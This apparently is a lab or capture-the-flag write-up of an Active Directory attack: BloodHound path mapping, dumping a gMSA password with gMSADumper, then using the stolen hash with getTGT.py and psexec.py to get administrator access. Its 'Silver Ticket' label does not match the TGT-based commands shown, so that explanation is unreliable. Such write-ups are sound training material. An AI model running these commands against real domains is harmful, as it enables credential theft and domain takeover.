

Find Shortest Paths to Domain Admins
This means BloodHound will map Domain Admins and discovered users, allowing us to determine the best path to follow to reach Domain Administrator privileges with minimal resistance.

Here we can see that the user svc_webapp is a member of the groups
→ Administrators and Domain Admins. And we can read the gMSAPassword for this user =)

Group Managed Service Accounts (gMSA)
Group Managed Service Accounts (gMSA) were introduced in Windows Server 2016 and can be leveraged on Windows Server 2012 and later. gMSAs provide a more secure way to run automated tasks, services, and applications. Why are they more secure? Because their passwords are fully managed by Windows. gMSA passwords are randomly generated, automatically rotated, and do not need to be known by any user. Service accounts are "installed" on the server that must query Active Directory for password information at runtime.
https://github.com/micahvandeusen/gMSADumper
python3 gMSADumper.py -u op -p "1qaz@WSX" -d relay.uhclabs



Silver Ticket
The Silver Ticket attack is based on creating a valid TGS for a service once the service NTLM hash is obtained (such as a computer account hash). This allows forging a custom TGS for any user to access that service.
In this case, we have obtained the NTLM hash of a computer account (which is a type of user account in AD). Therefore, we can create a ticket to log into that machine with administrator privileges via the SMB service.
http://gettgt.py/
This Python script will request a TGT and save it as a ccache file for a password, hash, or AES key. We can inject it into the environment to access the requested service.
We use getTGT to generate the ccache and use KERB5CCNAME to pass the ccache file to the requested service. This is a fully remote attack that does not require using a compromised local victim system.
python3 getTGT.py -hashes :HASH relay.uhclabs/svc_webapp
export KRB5CCNAME=/PATH/svc_webapp.ccache
python3 psexec.py relay.uhclabs/svc_webapp@EC2AMAZ-HDQ6ICO.relay.uhclabs -k -no-pass

Now we simply read the final flag located on the Administrator’s Desktop =)
